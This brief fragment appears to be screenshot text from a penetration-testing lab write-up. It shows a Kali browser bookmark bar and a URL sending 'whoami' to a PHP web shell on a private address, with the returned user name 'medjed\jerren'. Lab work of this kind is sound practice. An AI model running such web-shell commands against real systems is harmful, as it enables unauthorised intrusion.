 192.168.184.127:45443/phpshell.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
medjed\jerren